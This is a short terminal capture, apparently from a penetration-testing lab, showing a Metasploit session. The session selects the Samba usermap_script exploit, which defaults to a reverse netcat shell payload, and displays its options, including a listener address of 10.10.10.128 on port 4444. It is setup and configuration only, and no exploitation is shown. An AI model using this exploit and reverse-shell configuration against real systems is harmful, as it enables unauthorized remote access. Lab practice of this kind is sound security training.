 msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.